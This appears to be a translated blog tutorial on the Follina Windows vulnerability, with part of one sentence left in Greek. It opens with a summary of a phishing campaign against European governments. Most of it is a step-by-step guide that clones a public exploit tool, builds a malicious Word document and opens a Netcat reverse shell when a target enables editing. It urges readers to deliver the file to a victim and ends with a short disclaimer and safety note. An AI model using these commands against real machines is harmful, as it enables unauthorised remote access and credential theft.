Some European governments have been the target of a phishing campaign that uses malicious rich text documents (RTF from Rich Text Format). These documents were designed to exploit a critical (zero-day) Windows vulnerability known as Follina.

The attackers used promises of salary increases to get employees to open documents containing a malicious Powershell script.
With the PowerShell script of this attack, attackers are able to gather large amounts of information:
Browser passwords: Google Chrome, Mozilla Firefox, Microsoft Edge, Opera, Yandex, Vivaldi, CentBrowser, Comodo, CheDot, Orbitum, Chromium, Slimjet, Xvast, Kinza, Iridium, CocCoc and AVAST Browser.
Data from other applications: Mozilla Thunderbird, Netsarang session files, Windows Live Mail contacts, Filezilla passwords, ToDesk configuration file, WeChat, Oray SunLogin RemoteClient, MailMaster, ServU, Putty, FTP123, WinSCP, RAdmin, Microsoft Office, Navicat
Information from Windows: Computer information, username list, Windows domain information
Let's now see how we can use Follina for our personal use and gain access to a Windows machine.

First we will download Follina with the following command:
git clone https://github.com/JohnHammond/msdt-follina
It will show us the following results:

Then we will type the following commands:
cd msdt-follinapython3 follina.py -i X.X.X.X
In the above command XXXX is our IP address. Now in the screenshot below we can see that our malicious .doc file has been created and is starting the listener for the HTML payload on port 8000.

So we see the malicious file we just made at archives us (in the directory msdt-follina), as we can see in the screenshot below:

At this point we should use our knowledge and our brains to "serve" the attacker the malicious file and get remote access to his machine.

Every time the attacker opens the file and clicks “Enable Editing” in MS Word (the older version of MS Office does not require this, we can access them directly), we reset the session we already got earlier, as you can see in the screenshot below:
By default, the script opens the Windows Calculator application.
It can do much more if we create the payload using the following command and then we can even get shell directly:
python3 follina.py -r 7777In the above command we use port 7777 to make the connection with payload, but we can also use any unused port.
The above command will create a Netcat payload and start the listener and then create a DOC file in the directory msdt-follina. After our target clicks “Enable Editing”, we will successfully get access as we can see in the screenshot below:

Now we can do anything the user of the victim computer can do. This vulnerability is not likely to be patched for at least some time yet. Our article is inspired by our friend NetworkChuk's video on YouTube και μπορούμε να δούμε το παρακάτω βίντεο (κάναμε μικρές αλλαγές για να αποφύγουμε errors):
Warning: – This article is for educational purposes only. We did it on our own system and didn't hurt anyone. You should do the same.
How to be safe from Follina?
Microsoft published an article that shows how can we be safe from Follina exploitation . But as we know first of all we don't need to open suspicious links or files from internet.
Things could be worse than we think because there may be many 0days that we don't know about.





